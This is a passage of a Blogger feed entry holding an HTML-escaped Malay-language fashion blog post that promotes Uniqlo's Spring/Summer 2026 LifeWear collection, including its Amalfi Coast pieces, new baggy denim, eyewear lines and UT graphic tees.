merangkumi pakaian luar ringan, denim, seluar panjang buku lali, serta polo kait tanpa rasa rimas.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenariknya, koleksi ini menggunakan palet warna yang lebih matang seperti maroon dan biru gelap yang diserikan dengan warna-warna pastel memberikan dimensi baharu kepada almari pakaian harian yang sering dianggap membosankan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang mengimpikan gaya percutian yang elegan, segmen \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EAmalfi Coast\u003C\/b\u003E\u003C\/span\u003E membawa aura estetika pesisir pantai Itali yang cukup santai namun tetap bergaya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG6vvUHVfAHc2ykhcjYjod4HbwRfK_s51DV6efyzwOBVn3LeB6S5sQ5nuodM7j-4xkDb1Ktv_-a3R9DmsPu2fDAtbuXopOsyxzvxwg1sSfRUZmqg5rXBfZ10gb7n40EvNCKMXg2PmtbkbKa_3_zYsxnw2O0IEaa_MsIZyI6afAm1aFz63Au_kcnhnUXY\/s800\/Screenshot%202026-01-26%20at%206.50.21%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"800\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG6vvUHVfAHc2ykhcjYjod4HbwRfK_s51DV6efyzwOBVn3LeB6S5sQ5nuodM7j-4xkDb1Ktv_-a3R9DmsPu2fDAtbuXopOsyxzvxwg1sSfRUZmqg5rXBfZ10gb7n40EvNCKMXg2PmtbkbKa_3_zYsxnw2O0IEaa_MsIZyI6afAm1aFz63Au_kcnhnUXY\/w640-h302\/Screenshot%202026-01-26%20at%206.50.21%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInspirasi daripada kehidupan di pesisiran pantai ini diterjemahkan melalui penggunaan fabrik kapas dan linen yang mempunyai daya penyerapan udara yang tinggi sekali gus memberikan keselesaan maksimum di bawah terikan matahari.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWarna-warna terang seperti kuning dan jingga menjadi pilihan utama bagi mencerminkan semangat optimisme sepanjang musim panas, memberikan nafas segar kepada penampilan yang lebih berjiwa muda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAg0jBP4ePEltJP7wmvoFS4vtLrwo02-SHT-7LXaC3uLG5egpYhflyKvrs5aQ0tzMY2G8RX8kERbA0Wu6Wsll0ySN5oRG9tV-9dOJFdU5ROWc_CL9MMfgaMh72c84dgG-fjD7_J78IbPq3Q-BD4I9r9vZxjbPJzsjJI0VUyPmGWY1Xr5gy02kfRrJjDYM\/s800\/Screenshot%202026-01-26%20at%209.04.14%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAg0jBP4ePEltJP7wmvoFS4vtLrwo02-SHT-7LXaC3uLG5egpYhflyKvrs5aQ0tzMY2G8RX8kERbA0Wu6Wsll0ySN5oRG9tV-9dOJFdU5ROWc_CL9MMfgaMh72c84dgG-fjD7_J78IbPq3Q-BD4I9r9vZxjbPJzsjJI0VUyPmGWY1Xr5gy02kfRrJjDYM\/w640-h362\/Screenshot%202026-01-26%20at%209.04.14%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInovasi denim juga tidak dipinggirkan apabila \u003Cspan style=\"color: #134f5c;\"\u003EUniqlo Jeans Innovation Center\u003C\/span\u003E memperkenalkan tiga siluet terbaharu iaitu \u003Cspan style=\"color: #660000;\"\u003EBaggy Curve Jeans, JW Anderson Baggy Jeans\u003C\/span\u003E, dan \u003Cspan style=\"color: #660000;\"\u003EBaggy Jeans\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap helaian denim ini dihasilkan melalui proses teliti di \u003Cspan style=\"color: #134f5c;\"\u003EPusat Inovasi Jeans Uniqlo\u003C\/span\u003E bagi memastikan ketahanan dan tekstur yang autentik dalam jangka masa panjang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYpVOvg019LVXFFojXitH6gAb9gGOEL__m1TDkJgfnZcyC5ewY7KJwybi2yEBr5bLrRNz103t6Qp6FpjqekZyShF-xEqjsYtbaYWU0HmxQp92rN89dN-UhdghqoYXiLeFblLaOySy2OP3LyPuNBF_4lWDOFyVxxui564zoQRMVMsaGJNGdvALo172BBc\/s800\/Screenshot%202026-01-26%20at%206.52.00%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"519\" data-original-width=\"800\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYpVOvg019LVXFFojXitH6gAb9gGOEL__m1TDkJgfnZcyC5ewY7KJwybi2yEBr5bLrRNz103t6Qp6FpjqekZyShF-xEqjsYtbaYWU0HmxQp92rN89dN-UhdghqoYXiLeFblLaOySy2OP3LyPuNBF_4lWDOFyVxxui564zoQRMVMsaGJNGdvALo172BBc\/w640-h416\/Screenshot%202026-01-26%20at%206.52.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain pakaian, aspek perlindungan kesihatan kulit turut diintegrasikan melalui koleksi aksesori terbaharu yang sangat berfungsi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi bawah bimbingan Pengarah Kreatif Uniqlo. \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EClare Waight Keller\u003C\/b\u003E\u003C\/span\u003E, siri \u003Cspan style=\"color: #b45f06;\"\u003Ecermin mata Uniqlo \u003C\/span\u003Etelah dikemas kini dengan empat kategori rekaan iaitu \u003Cspan style=\"color: #783f04;\"\u003EStandard, Narrow, Wide\u003C\/span\u003E, dan \u003Cspan style=\"color: #783f04;\"\u003EActive\u003C\/span\u003E yang diselaraskan untuk bentuk wajah Asia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECermin mata ini dilengkapi kanta UV400 yang mampu mengurangkan cahaya biru sebanyak 25%, menjadikannya aksesori wajib bagi masyarakat moden yang sering terdedah kepada skrin digital dan sinaran matahari.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHn01lj9cLilRv3lb4FP6FFNF_Ena-Av-_16rDMX-uP0y409Z_X7Cfcna6hqTHLg5SIarCFzOolc2upAf90QVGmIDLebSSnQXj_lDIM2zOZgt5oYvR53xhJEmmaMOt255Uhz8YNy1mI0RIrbAYpIc5E2yP0s8353EV2bNczweHISazpTZoJNFFB3FIAw\/s800\/Screenshot%202026-01-26%20at%206.51.41%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHn01lj9cLilRv3lb4FP6FFNF_Ena-Av-_16rDMX-uP0y409Z_X7Cfcna6hqTHLg5SIarCFzOolc2upAf90QVGmIDLebSSnQXj_lDIM2zOZgt5oYvR53xhJEmmaMOt255Uhz8YNy1mI0RIrbAYpIc5E2yP0s8353EV2bNczweHISazpTZoJNFFB3FIAw\/w640-h640\/Screenshot%202026-01-26%20at%206.51.41%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu, peminat budaya pop boleh menantikan siri\u003Cspan style=\"color: #7f6000;\"\u003E \u003Cb\u003Ebaju T grafik (UT) \u003C\/b\u003E\u003C\/span\u003Eyang menampilkan kolaborasi ikonik bersama jenama besar seperti Ulang Tahun ke-100 Manga SHUEISHA dan kumpulan sensasi K-pop, BABYMONSTER dan Museum of Modern Art (MoMA).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EManakala bagi peminat fesyen yang lebih sofistikated, kehadiran koleksi \u003Cspan style=\"color: #e69138;\"\u003E\u003Cb\u003EUniqlo:C\u003C\/b\u003E\u003C\/span\u003E turut melengkapkan lagi barisan produk musim ini dengan menawarkan pakaian yang menggabungkan fabrik lembut dan potongan jahitan yang teliti dan kemas mengikut gerak tubuh si pemakai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BD8C_gDJgNIFTlWZ9eno3fLoqCM4lC0mYOk-xwQCaRkeaagL_q_bGxe5ChHUePE_IpI4Swrd3U8yP5vtziUvKNXVhWzY5_adyjc0TcdasNBRRxnzHQT5J6r4WjFXDQaS-UNOsF_4S_ZXOQEwRAoQN8_tRrrX7ftAEAsGfnUc5WLQcq-fpTfL5uPtVMg\/s800\/Screenshot%202026-01-26%20at%206.52.24%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BD8C_gDJgNIFTlWZ9eno3fLoqCM4lC0mYOk-xwQCaRkeaagL_q_bGxe5ChHUePE_IpI4Swrd3U8yP5vtziUvKNXVhWzY5_adyjc0TcdasNBRRxnzHQT5J6r4WjFXDQaS-UNOsF_4S_ZXOQEwRAoQN8_tRrrX7ftAEAsGfnUc5WLQcq-fpTfL5uPtVMg\/w640-h194\/Screenshot%202026-01-26%20at%206.52.24%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003ESecara keseluruhannya, \u003Cspan style=\"color: #800180;\"\u003EKoleksi Musim Bunga\/Panas 2026 i\u003C\/span\u003Eni bukan sekadar tentang trend fesyen, tetapi merupakan komitmen berterusan \u003Cspan style=\"color: #b45f06;\"\u003EUniqlo\u003C\/span\u003E dalam menyediakan penyelesaian berpakaian yang bertujuan untuk mempermudahkan kehidupan harian secara berkualiti.\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMm6lJy6wxweWUDJGmNivOsVWgG3HA9Zj4l4o92MB8a4pzPFYwWBvFrXn2WC7aqyCfWOAXLjvPO2WiE8gNGmfYeVt46qQEFy78xKP_KR3hpZMCRcBMi2BSrIoru1DXp1KkoBDYdLb0zTCqjNxD_q_JjHNsdofrHPNObV1q8ketfoju6LPJx15phOGsp4\/s800\/Screenshot%202026-01-26%20at%206.52.07%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMm6lJy6wxweWUDJGmNivOsVWgG3HA9Zj4l4o92MB8a4pzPFYwWBvFrXn2WC7aqyCfWOAXLjvPO2WiE8gNGmfYeVt46qQEFy78xKP_KR3hpZMCRcBMi2BSrIoru1DXp1KkoBDYdLb0zTCqjNxD_q_JjHNsdofrHPNObV1q8ketfoju6LPJx15phOGsp4\/w640-h194\/Screenshot%202026-01-26%20at%206.52.07%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#Uniqlo #\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksiMusimBunga\/Panas2026\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;#UrbanRome #AmalfiCoast #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1718961248599175510\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/evolusi-fesyen-iklim-panas-teraju.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1718961248599175510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1718961248599175510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/evolusi-fesyen-iklim-panas-teraju.html","title":"EVOLUSI FESYEN IKLIM PANAS TERAJU KOLEKSI LIFEWEAR UNIQLO MUSIM BUNGA!"}],"author":[{"name":{"$t":"Kak 